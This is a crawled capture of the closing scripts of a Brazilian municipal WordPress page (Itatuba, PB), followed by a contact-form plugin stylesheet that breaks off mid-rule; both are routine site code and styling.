jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fechar","currentText":"Hoje","monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Seguinte","prevText":"Anterior","dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"dateFormat":"dd/mm/yy","firstDay":0,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://itatuba.pb.gov.br/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script src="https://itatuba.pb.gov.br/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script src="https://itatuba.pb.gov.br/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script src="https://itatuba.pb.gov.br/wp-includes/js/jquery/ui/effect-fade.min.js?ver=1.13.3" id="jquery-effects-fade-js"></script>
<script src="https://itatuba.pb.gov.br/wp-includes/js/jquery/ui/effect-highlight.min.js?ver=1.13.3" id="jquery-effects-highlight-js"></script>
<script src="https://itatuba.pb.gov.br/wp-includes/js/jquery/jquery.ui.touch-punch.js?ver=0.2.2" id="jquery-touch-punch-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/itatuba.pb.gov.br\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/itatuba.pb.gov.br\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/pmitatuba.sfo2.digitaloceanspaces.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"01e0b0b158"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"COMBATE AO AEDES Prefeitura Municipal de Itatuba - PB","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jetformbuilder/modules/jet-plugins/assets/build/index.js?ver=1.0.0" id="jet-plugins-js"></script>
<script id="jet-engine-frontend-js-extra">
var JetEngineSettings = {"ajaxurl":"https://itatuba.pb.gov.br/wp-admin/admin-ajax.php","ajaxlisting":"https://itatuba.pb.gov.br/tag/combate-ao-aedes/?nocache=1768938065","restNonce":"9a91c3b59e","hoverActionTimeout":"400","post_id":"0","query_builder":{"custom_ids":{"20":"consulta_convenios_apigovbr","6":"qry_convenios_cct"}}};
//# sourceURL=jet-engine-frontend-js-extra
</script>
<script id="jet-engine-frontend-js-before">
			jQuery( window ).on( 'jet-engine/frontend/loaded', function() {
				window.JetPlugins.hooks.addFilter(
					'jet-popup.show-popup.data',
					'JetEngine.popupData',
					function( popupData, popup, triggeredBy ) {

						if ( ! triggeredBy ) {
							return popupData;
						}

						if ( ! triggeredBy.data( 'popupIsJetEngine' ) ) {
							return popupData;
						}

						var wrapper = triggeredBy.closest( '.jet-listing-grid__items' );

						if ( wrapper.length && wrapper.data( 'cctSlug' ) ) {
							popupData['cctSlug'] = wrapper.data( 'cctSlug' );
						}

						return popupData;
					}
				);
			} );
		
//# sourceURL=jet-engine-frontend-js-before
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=3.8.2.1" id="jet-engine-frontend-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/itatuba.pb.gov.br\/wp-admin\/admin-ajax.php","nonce":"a882fdcd31","urls":{"assets":"https:\/\/itatuba.pb.gov.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/itatuba.pb.gov.br\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/itatuba.pb.gov.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script id="jet-elements-js-extra">
var jetElements = {"ajaxUrl":"https://itatuba.pb.gov.br/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://itatuba.pb.gov.br/wp-json/jet-elements-api/v1/elementor-template","devMode":"false","messages":{"invalidMail":"Please specify a valid e-mail"}};
//# sourceURL=jet-elements-js-extra
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-elements/assets/js/jet-elements.min.js?ver=2.7.12.3" id="jet-elements-js"></script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js?ver=2.4.18" id="jet-menu-elementor-widgets-scripts-js"></script>
<script id="jet-tabs-frontend-js-extra">
var JetTabsSettings = {"ajaxurl":"https://itatuba.pb.gov.br/wp-admin/admin-ajax.php","isMobile":"false","templateApiUrl":"https://itatuba.pb.gov.br/wp-json/jet-tabs-api/v1/elementor-template","devMode":"false","isSelfRequest":""};
//# sourceURL=jet-tabs-frontend-js-extra
</script>
<script src="https://itatuba.pb.gov.br/wp-content/plugins/jet-tabs/assets/js/jet-tabs-frontend.min.js?ver=2.2.13" id="jet-tabs-frontend-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://itatuba.pb.gov.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://itatuba.pb.gov.br/wp-includes/js/wp-emoji-loader.min.js
</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5c3b91f17b1a480daed08376ee08dd33","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-20 16:41:05 -->

--- FILE ---
content_type: text/css
request_url: https://itatuba.pb.gov.br/wp-content/plugins/wp_w2_contact_form/css/w2_contact_form/smoothness/custom.css?ver=6.9
body_size: 3157
content:
/* ==========================================================================
   Global form container (do not remove it)
   ========================================================================== */
.w2_ajax_contact_form {
    width: 100%;
    margin: auto;
    font-family: Verdana, Geneva, sans-serif;
    font-size: 12px;
}

.w2_ajax_contact_form .w2_form {
    width: 100%;
    margin: auto;
}

.w2_ajax_contact_form img {
    border: none;
}

/* ==========================================================================
   Container multi page
   ========================================================================== */
.w2_ajax_contact_form .w2_page {
    display: none;
    margin: 0 !important;
    padding: 0 !important;
    width: 100% !important;
}

.w2_ajax_contact_form .w2_current_page {
    display: block;
}

.w2_ajax_contact_form .w2_page .btn_page_title {
    cursor: pointer;
    padding: 7px 0 7px 0;
    -moz-transition: opacity 0.4s;
    -webkit-transition: opacity 0.4s;
    -o-transition: opacity 0.4s;
    -ms-transition: opacity 0.4s;
    width: 50% !important;
    margin: 0 !important;
}

.w2_ajax_contact_form .w2_page .btn_page_title:hover {
    opacity: 0.8;
}

.w2_ajax_contact_form .w2_page .btn_page_title span {
    padding: 0;
    font-size: 16px;
    line-height: 20px;
    color: #707070;
}

.w2_ajax_contact_form .w2_no_action {
    cursor: auto !important;
    padding: 0 !important;
    height: 2px;
}

.w2_ajax_contact_form .w2_no_action span {
    display: none !important;
}

.w2_ajax_contact_form .w2_page .w2_left {
    text-align: left;
}

.w2_ajax_contact_form .w2_page .w2_left span {
    padding: 0 0 0 25px;
    background: url(images/icon_arrow_left.png) no-repeat top left;
}

.w2_ajax_contact_form .w2_page .w2_right {
    text-align: right;
}

.w2_ajax_contact_form .w2_page .w2_right span {
    padding: 0 25px 0 0;
    background: url(images/icon_arrow_right.png) no-repeat top right;
}

/* ==========================================================================
   Container for the form element
   ========================================================================== */
.w2_ajax_contact_form .block_element_form {
    width: 100%;
    margin-top: 5px;
    text-align: left;
    box-sizing: border-box;
    padding: 0 5px 0 5px;
}

.w2_ajax_contact_form .block_element_form .block_element_form {
    padding: 0 !important;
}

/* ==========================================================================
   The fileds label
   ========================================================================== */
.w2_ajax_contact_form label.label_text {
    position: static !important;
    color: #707070;
    font-size: 12px;
    padding: 0 10px 2px 10px;
    line-height: 13px;
    display: block;
    background: url(images/bg_label_text.png) no-repeat 0px -1px;
    float: none !important;
}

/* ==========================================================================
   sign required (*)
   ========================================================================== */
.w2_ajax_contact_form span.required_sign {
    color: #F00;
    margin-left: 5px;
}

/* ==========================================================================
   The labels for the errors messages
   ========================================================================== */
.w2_ajax_contact_form label.error {
    position: static !important;
    font-size: 12px;
    display: block;
    vertical-align: top;
    color: #E17575;
    padding: 5px;
    padding-left: 0px;
    margin-bottom: 3px;
    background: none;
    border: none;
}

/* ==========================================================================
   The input and textarea element
   ========================================================================== */
.w2_ajax_contact_form input, .w2_ajax_contact_form textarea {
    color: #414141;
    margin: 0;
    outline: medium none;
    padding: 10px !important;
    border-radius: 3px;
    background: url(images/bg_element.png) repeat-x scroll left -80px #E9E9E9 !important;
    font-size: 12px;
    line-height: 15px;
    max-width: none;
}

.w2_ajax_contact_form input {
    height: auto !important;
}

.w2_ajax_contact_form textarea {
    resize: vertical;
    height: 100px;
}

.w2_ajax_contact_form input[type=checkbox] {
    width: auto;
    display: inline-block;
}

.w2_ajax_contact_form input[type=radio] {
    width: auto;
    display: inline-block;
}

.w2_ajax_contact_form .ui-buttonset {
  position: relative;
}

.w2_ajax_contact_form .ui-buttonset input[type="checkbox"], .w2_ajax_contact_form .ui-buttonset input[type="radio"] {
  position: absolute !important;
}

.w2_ajax_contact_form input:focus, .w2_ajax_contact_form textarea:focus {
    color: #414141;
    background: url(images/bg_element.png) repeat-x scroll left -80px #E9E9E9 !important;
}

.w2_ajax_contact_form input, .w2_ajax_contact_form select, .w2_ajax_contact_form textarea {
    text-transform: none !important;
}

/* ==========================================================================
   The select element
   ========================================================================== */
.w2_ajax_contact_form select {
    margin: 0;
    outline: medium none;
    padding: 9px;
    width: auto;
    height: 37px;
    background-color: #E9E9E9;
    background-repeat: repeat-x;
    border-radius: 3px;
    background-image: url(images/bg_element.png);
    background-position: scroll left -80px;
}

.w2_ajax_contact_form div.grid select {
    width: 100% !important;
}

.w2_ajax_contact_form select[multiple] {
    margin: 0;
    outline: medium none;
    padding: 9px;
    width: auto;
    height: auto;
    border-radius: 3px;
    background: url(images/bg_element.png) repeat-x scroll left -80px #E9E9E9;
}

/* ==========================================================================
   The fieldset element
   ========================================================================== */
.w2_ajax_contact_form fieldset {
    border: none;
    margin: 0;
    padding: 0;
}

.w2_ajax_contact_form fieldset label {
    padding: 0 10px 0 0;
}

.w2_ajax_contact_form fieldset.radioSet label, .w2_ajax_contact_form fieldset.radioset label {
    padding: 0;
}

/* ==========================================================================
   Decoration for the form element
   ========================================================================== */
.w2_ajax_contact_form .w2_shadow {
    box-shadow: 0 1px 0 #EEEEEE inset, 0 1px 0 #FFFFFF !important;
    -moz-transition: border 0.2s linear 0s, box-shadow 0.2s linear 0s;
    -webkit-transition: border 0.2s linear 0s, box-shadow 0.2s linear 0s;
    -o-transition: border 0.2s linear 0s, box-shadow 0.2s linear 0s;
    -ms-transition: border 0.2s linear 0s, box-shadow 0.2s linear 0s;
    border: 1px solid #D9D9D9 !important;
}

.w2_ajax_contact_form .w2_shadow:hover {
    border: 1px solid #56B4EF !important;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.05) inset, 0 0 8px rgba(82, 168, 236, 0.6) !important;
}

.w2_ajax_contact_form .w2_shadow:focus {
    border: 1px solid #F60 !important;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.05) inset, 0 0 8px rgba(82, 168, 236, 0.6) !important;
    color: #414141 !important;
}

/* ==========================================================================
   Container for attachment inputs
   ========================================================================== */
.w2_ajax_contact_form .container_file_attachment {
    margin-top: 5px;
    margin-bottom: 5px;
    width: 100%;
}

.w2_ajax_contact_form .new_attachment {
    position: relative;
    height: 40px;
    width: 100%;
    overflow: hidden;
}

.w2_ajax_contact_form input.input_file_attachment {
    width: 250px;
    float: left;
}

.w2_ajax_contact_form .attachment_notification {
    font-size: 10px;
    line-height: 13px;
}

.w2_ajax_contact_form .attached_notification {
    display: inline-block;
    font-size: 12px;
    line-height: 30px;
    color: #9bc93d;
    display: none;
    font-weight: 600;
}

/* ==========================================================================
   Buttons for adding attachment
   ========================================================================== */
.w2_ajax_contact_form .btn_add_attachment {
    position: relative;
    border: 1px solid #DBDBDB;
    padding: 6px 10px 6px 30px;
    box-shadow: 0 1px 0 #EEEEEE inset, 0 1px 0 #FFFFFF;
    cursor: pointer;
    margin-top: 5px;
    display: inline-block;
    font-size: 14px;
    color: #707070;
    border-radius: 5px;
    background: url(images/bg_element.png) repeat-x scroll left -80px #E9E9E9;
    height: auto;
    line-height: 18px;
    white-space: nowrap;
}

.w2_ajax_contact_form .btn_add_attachment span {
    position: absolute;
    display: block;
    top: 0;
    left: 6px;
    color: #9BC93D;
    font-size: 20px;
    font-weight: 900;
    line-height: 28px;
}

/* ==========================================================================
   Buttons for deleting attachment
   ========================================================================== */
.w2_ajax_contact_form span.btn_delete_att {
    display: inline-block;
    width: 25px;
    height: 32px;
    background: url(../images/btn_delete_xl.png) no-repeat center center;
    cursor: pointer;
    margin-left: 2px;
    float: left;
}

/* ==========================================================================
   Generic Buttons
   ========================================================================== */
.w2_ajax_contact_form .btn {
    display: inline-block;
    *display: inline;
    padding: 4px 14px;
    margin-bottom: 0;
    *margin-left: .3em;
    font-size: 14px;
    line-height: 20px;
    *line-height: 20px;
    color: #333333;
    text-align: center;
    text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
    vertical-align: middle;
    cursor: pointer;
    background-color: #f5f5f5;
    *background-color: #e6e6e6;
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ffffff), to(#e6e6e6));
    background-image: -webkit-linear-gradient(top, #ffffff, #e6e6e6);
    background-image: -o-linear-gradient(top, #ffffff, #e6e6e6);
    background-image: linear-gradient(to bottom, #ffffff, #e6e6e6);
    background-image: -moz-linear-gradient(top, #ffffff, #e6e6e6);
    background-repeat: repeat-x;
    border: 1px solid #bbbbbb;
    *border: 0;
    border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
    border-color: #e6e6e6 #e6e6e6 #bfbfbf;
    border-bottom-color: #a2a2a2;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    border-radius: 4px;
    filter: progid:dximagetransform.microsoft.gradient(startColorstr='#ffffffff', endColorstr='#ffe6e6e6', GradientType=0);
    filter: progid:dximagetransform.microsoft.gradient(enabled=false);
    *zoom: 1;
    -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
}

.w2_ajax_contact_form .btn:hover {
    border: 1px solid #56B4EF;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.05) inset, 0 0 8px rgba(82, 168, 236, 0.6);
}

.w2_ajax_contact_form .btn:focus {
    border: 1px solid #F60;
    box-shadow: 0 1px 3px rgba(0, 0, 0, 0.05) inset, 0 0 8px rgba(82, 168, 236, 0.6);
}

/* ==========================================================================
   Buttons Choose File
   ========================================================================== */
.w2_ajax_contact_form .btn_choose_file {
    position: relative;
    overflow: hidden;
    float: left;
    margin-right: 4px;
}

.w2_ajax_contact_form .custom_file {
    position: absolute;
    top: 0;
    right: 0;
    margin: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    transform: translate(-300px, 0) scale(4);
    font-size: 23px;
    direction: ltr;
    cursor: pointer;
}

/* Fix for IE 6: */
* html .w2_ajax_contact_form .fileinput-button {
    line-height: 24px;
    margin: 1px -3px 0 0;
}

/* Fix for IE 7: */
* + html .w2_ajax_contact_form .fileinput-button {
    padding: 2px 15px;
    margin: 1px 0 0 0;
}

.w2_ajax_contact_form span.btn_choose_file {
    position: relative;
    width: 100px;
    height: 18px;
    display: inline-block;
    float: left;
    font-size: 13px;
    line-height: 16px;
    cursor: pointer;
    overflow: hidden;
    border-radius: 5px;
    padding: 6px;
    overflow: hidden;
    color: #ffffff;
    text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
    background-color: #535d69;
    *background-color: #535d69;
    background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#7e8fa2), to(#535d69));
    background-image: -webkit-linear-gradient(top, #7e8fa2, #535d69);
    background-image: -o-linear-gradient(top, #7e8fa2, #535d69);
    background-image: linear-gradient(to bottom, #7e8fa2, #535d69);
    background-image: -moz-linear-gradient(top, #7e8fa2, #535d69);
    background-repeat: repeat-x;
    border-color: #535d69 #535d69 #002a80;
    border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
    filter: progid:dximagetransform.microsoft.gradient(startColorstr='#ff0088cc', endColorstr='#ff0044cc', GradientType=0);
    filter: progid:dximagetransform.microsoft.gradient(enabled=false);
    text-align: center;
}

.w2_ajax_contact_form span.label_input_cstm {
    margin-left: 0;
}

.w2_ajax_contact_form .custom_file_cache input:focus {
    border: none;
}

/* ==========================================================================
   Buttons for sending email
   ========================================================================== */
.w2_ajax_contact_form button.btn_send {
    border: 1px solid #DBDBDB;
    padding: 11px;
    font-size: 13px;
    box-shadow: 0 1px 0 #EEEEEE inset, 0 1px 0 #FFFFFF;
    cursor: pointer;
    margin-top: 5px;
    color: #707070;
    border-radius: 3px;
    background: url(images/bg_element.png) repeat-x scroll left -80px #E9E9E9;
    height: auto;
    line-height: 16px;
}

.w2_ajax_contact_form button.btn_send:focus {
    color: #707070;
}

/* ==========================================================================
   Buttons SoundCloud
   ========================================================================== */
.w2_ajax_contact_form .w2_sound_could_btn {
    cursor: pointer;
    background: url(../images/soundcloud-connect.png) no-repeat;
    height: 25px;
    width: 207px;
}

/* ==========================================================================
   No spam control drag and drop
   ========================================================================== */
.w2_ajax_contact_form .btn_nospam {
    margin-bottom: 10px;
    margin-top: 10px;
    cursor: pointer;
    padding: 5px;
}

.w2_ajax_contact_form .outter_drag_drop_nspmc {
    position: relative;
    width: 143px;
    height: 40px;
    margin-bottom: 10px;
    margin-top: 10px !important;
}

.w2_ajax_contact_form .container_drag_drop_nspmc {
    position: relative;
    width: 143px;
    height: 40px;
}

/* ==========================================================================
   V1
   ========================================================================== */
.w2_ajax_contact_form .draggable_nspmc {
    position: absolute;
    left: 0px;
    top: 0px;
    width: 40px;
    height: 40px;
    z-index: 1;
    cursor: move;
    background: url(../images/btn_drag.png) no-repeat center center #535d69;
    border-radius: 5px;
}

.w2_ajax_contact_form .droppable_nspmc {
    position: absolute;
    left: 100px;
    top: 0px;
    width: 40px;
    height: 40px;
    border: 1px dashed #535d69;
    z-index: 0;
    border-radius: 5px;
}

.w2_ajax_contact_form .dropped_nspmc {
    border: 1px dashed #26b3f7;
}

.w2_ajax_contact_form .message_drag_drop_nspmc {
    background: url(images/bg_drag_drop_message.png) no-repeat scroll center center transparent;
    font-size: 10px;
    height: 40px;
    left: 45px;
    line-height: 11px;
    position: absolute;
    text-align: center;
    top: 0;
    width: 360px;
    z-index: 0;
}

.w2_ajax_contact_form .message_drag_drop_nspmc1 {
    position: absolute;
    top: -30px;
    right: -240px;
    width: 0px;
    overflow: hidden;
    background: url(images/infos_message.png) no-repeat scroll top left;
}

.w2_ajax_contact_form .message_drag_drop_nspmc1 span {
    width: 190px;
    display: block;
    font-size: 9px;
    line-height: 10px;
    margin-top: 60px !important;
    margin-left: 3px;
    color: #616161;
}

.w2_ajax_contact_form .attachment_notification {
    font-size: 10px;
    display: none;
    color: #707070;
}

/* ==========================================================================
   V2
   ========================================================================== */
.w2_ajax_contact_form .draggable_2_nspmc {
    position: absolute;
    width: 19px;
    height: 19px;
    z-index: 1;
    cursor: move;
    border-radius: 3px;
}

.w2_ajax_contact_form .color1 {
    top: 0px;
    left: 0px;
    background-color: #db4865;
}

.w2_ajax_contact_form .color2 {
    top: 0px;
    left: 20px;
    background-color: #93c3cd;
}

.w2_ajax_contact_form .color3 {
    top: 20px;
    left: 0px;
    background-color: #e9eca7;
}

.w2_ajax_contact_form .color4 {
    top: 20px;
    left: 20px;
    background-color: #535d69;
}

.w2_ajax_contact_form .droppable_2_nspmc {
    position: absolute;
    left: 100px;
    top: 0px;
    width: 40px;
    height: 40px;
    z-index: 0;
    border-radius: 3px;
}

.w2_ajax_contact_form .icon_arrow {
    background: url(images/bg_drag_drop_message.png) no-repeat scroll center center transparent;
    font-size: 10px;
    height: 40px;
    left: 45px;
    line-height: 11px;
    position: absolute;
    text-align: center;
    top: 0;
    width: 30px;
    z-index: 0;
}

.w2_ajax_contact_form .message_drag_drop_nspmc2 {
    position: absolute;
    top: -30px;
    right: -240px;
    width: 0px;
    overflow: hidden;
    background: url(images/infos_message2.png) no-repeat scroll top left;
}

.w2_ajax_contact_form .message_drag_drop_nspmc2 span {
    width: 190px;
    display: block;
    font-size: 9px;
    line-height: 10px;
    margin-top: 60px !important;
    margin-left: 3px;
    color: #616161;
}

/* ==========================================================================
   V3
   ========================================================================== */
.w2_ajax_contact_form .draggable_3_nspmc {
    position: absolute;
    width: 19px;
    height: 19px;
    z-index: 1;
    cursor: move;
    border-radius: 3px;
    text-align: center;
    background-color: #535d69;
    color: #FFF;
    line-height: 18px;
    text-shadow: none;
}

.w2_ajax_contact_form .text1 {
    top: 0px;
    left: 0px;
}

.w2_ajax_contact_form .text2 {
    top: 0px;
    left: 20px;
}

.w2_ajax_contact_form .text3 {
    top: 20px;
    left: 0px;
}

.w2_ajax_contact_form .text4 {
